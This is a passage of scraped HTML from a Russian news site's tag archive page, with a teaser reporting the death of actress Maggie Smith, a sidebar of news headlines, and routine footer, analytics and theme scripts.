data-image-description="" data-image-caption="&lt;p&gt;скрин с ютуб-канала&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/09/19a6cd7e3c4662e63f2561a0b281b36d-300x174.png" data-large-file="https://sensaciy.net/wp-content/uploads/2024/09/19a6cd7e3c4662e63f2561a0b281b36d-1024x595.png" />                    </a>
                    
            
																			</div>

								
    
    <div class="twp-content-wraper">

        
            <div class="meta-categories-3">

                <span>
                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                </span>
                <span class="block-time">
                    27.09.2024                </span>

            </div>

            <header class="entry-header">

                <h2 class="entry-title">

                    <a href="https://sensaciy.net/aktrisa-meggi-smit-umerla-na-90-m-godu-zhizni/"
                       rel="bookmark">«Палочки вверх, Хогвартс!»: умерла актриса, сыгравшая Минерву Макгонагалл</a>

                    
                </h2>

            </header>
        
        <div class="entry-content">
            <p>Большинство зрителей запомнили Мэгги Смит в остроконечной шляпе и с волшебной палочкой в руках. Однако актриса, всего три месяца не дошившая до 90 летнего юбилея, известна и по другим лентам.</p>

        </div>


    </div>

    


							</article><!-- #post-## -->

							
	<nav class="navigation pagination" aria-label="Пагинация записей">
		<h2 class="screen-reader-text">Пагинация записей</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://sensaciy.net/tag/%D0%BD%D0%B5%D0%BA%D1%80%D0%BE%D0%BB%D0%BE%D0%B3/page/2/?amp=1">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://sensaciy.net/tag/%D0%BD%D0%B5%D0%BA%D1%80%D0%BE%D0%BB%D0%BE%D0%B3/page/9/?amp=1">9</a>
<a class="next page-numbers" href="https://sensaciy.net/tag/%D0%BD%D0%B5%D0%BA%D1%80%D0%BE%D0%BB%D0%BE%D0%B3/page/2/?amp=1">Далее</a></div>
	</nav>
					</main>
				</div>
				
				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/drony-atakovali-voronezh-rossijskoj-pvo-sbito-10-czelej/" rel="bookmark">Дроны атаковали Воронеж: российской ПВО сбито 10 целей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/oppozicziya-franczii-podala-srazu-dve-rezolyuczii-o-nedoverii-pravitelstvu/" rel="bookmark">Оппозиция Франции подала сразу две резолюции о недоверии правительству</a></div></li></ul>
</div></aside>				
			</div>
		</div>
	</div>
<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"9","nextLink":"https:\/\/sensaciy.net\/tag\/%D0%BD%D0%B5%D0%BA%D1%80%D0%BE%D0%BB%D0%BE%D0%B3\/page\/2\/?amp=1","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"ff7c2f31fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"ff7c2f31fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'0',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '0' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
